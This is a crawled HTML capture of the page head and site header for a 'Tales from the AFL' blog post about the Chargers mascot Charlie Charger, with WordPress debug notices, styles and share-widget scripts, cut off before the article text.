

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/
body_size: 33068
content:

Notice: Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>wysija-newsletters</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in /wordpress/wp-includes/functions.php on line 6131

Notice: Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>gp-limit-submissions</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in /wordpress/wp-includes/functions.php on line 6131

Notice: Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>broken-link-checker</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in /wordpress/wp-includes/functions.php on line 6131

Notice: Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>Avada</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in /wordpress/wp-includes/functions.php on line 6131

Notice: Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>fusion-builder</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in /wordpress/wp-includes/functions.php on line 6131
<!DOCTYPE html>
<html class="avada-html-layout-boxed avada-html-header-position-top avada-html-has-bg-image" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Swapping Stories with Charlie Charger, an American Football League Mascot &#8211; Tales from the AFL</title>

Deprecated: Function WP_Dependencies-&gt;add_data() was called with an argument that is <strong>deprecated</strong> since version 6.9.0! IE conditional comments are ignored by all supported browsers. in /wordpress/wp-includes/functions.php on line 6131
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ws.sharethis.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="Tales from the AFL &raquo; Feed" href="https://talesfromtheamericanfootballleague.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tales from the AFL &raquo; Comments Feed" href="https://talesfromtheamericanfootballleague.com/comments/feed/" />
		
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Tales from the AFL &raquo; Swapping Stories with Charlie Charger, an American Football League Mascot Comments Feed" href="https://talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://talesfromtheamericanfootballleague.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://talesfromtheamericanfootballleague.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F&#038;format=xml" />

		<meta property="og:title" content="Swapping Stories with Charlie Charger, an American Football League Mascot"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/"/>
		<meta property="og:site_name" content="Tales from the AFL"/>
		<meta property="og:description" content="George Gross, Scott Appleton, Ron Billingsley, Houston Ridge and Steve DeLong clown around with Paul Fisher (Charlie Charger). 
 1968 Chargers ticket with Charlie Charger character. 

It has been a week since the Chargers announced their"/>

									<meta property="og:image" content="https://talesfromtheamericanfootballleague.com/wp-content/uploads/2013/07/tales-logo2.png"/>
							<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='validate-engine-css-css' href='https://talesfromtheamericanfootballleague.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.14' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://talesfromtheamericanfootballleague.com/wp-content/plugins/formidable/css/formidableforms.css?ver=92350' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://talesfromtheamericanfootballleague.com/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://talesfromtheamericanfootballleague.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://talesfromtheamericanfootballleague.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/css/style.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://talesfromtheamericanfootballleague.com/wp-content/uploads/fusion-styles/dc8d24981f121b873af7a743281e32e4.min.css?ver=3.0.2' type='text/css' media='all' />
<script id='st_insights_js' type="text/javascript" src="https://ws.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&amp;product=simpleshare&amp;ver=8.5.0" id="ssba-sharethis-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=59a5eded877428001122593c" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://talesfromtheamericanfootballleague.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://talesfromtheamericanfootballleague.com/wp-json/wp/v2/posts/9119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://talesfromtheamericanfootballleague.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/" />
<link rel='shortlink' href='https://talesfromtheamericanfootballleague.com/?p=9119' />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 9.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 19.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--xlarge: 26px;--wp--preset--font-size--huge: 39px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://talesfromtheamericanfootballleague.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://talesfromtheamericanfootballleague.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://talesfromtheamericanfootballleague.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:696ca592c6cc4*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-9119 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-boxed-mode avada-has-boxed-modal-shadow-medium layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-background fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-bg-image-full avada-content-bg-not-opaque avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v4 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo- fusion-sticky-menu-only fusion-header-menu-align-center fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="0px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://talesfromtheamericanfootballleague.com/" >

						<!-- standard logo -->
			<img src="https://talesfromtheamericanfootballleague.com/wp-content/uploads/2013/07/tales-logo2.png" srcset="https://talesfromtheamericanfootballleague.com/wp-content/uploads/2013/07/tales-logo2.png 1x" width="650" height="100" alt="Tales from the AFL Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		
<div class="fusion-header-content-3-wrapper">
			<h3 class="fusion-header-tagline">
			<div class="fusion-widget-area fusion-widget-area-1 fusion-content-widget-area"><style type="text/css">.fusion-widget-area-1 {padding:37px 10px 0px 0px;}.fusion-widget-area-1 .widget h4 {color:#333333;}.fusion-widget-area-1 .widget .heading h4 {color:#333333;}</style><section id="social_links-widget-2" class="fusion-slidingbar-widget-column widget social_links">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
								
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/Tales-from-the-American-Football-League-120130918046191/"  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/TalesfromtheAFL"  data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" href="https://www.linkedin.com/in/todd-tobias-13a91b28/"  data-placement="top" data-title="LinkedIn" data-toggle="tooltip" data-original-title=""  title="LinkedIn" aria-label="LinkedIn" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section><div class="fusion-additional-widget-content"></div></div>		</h3>
		<div class="fusion-secondary-menu-search">
					<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://talesfromtheamericanfootballleague.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
				</div>
	</div>
</div>
								<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon fusion-icon-search" aria-label="Toggle mobile search"></a>
		
		
			</div>
			
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
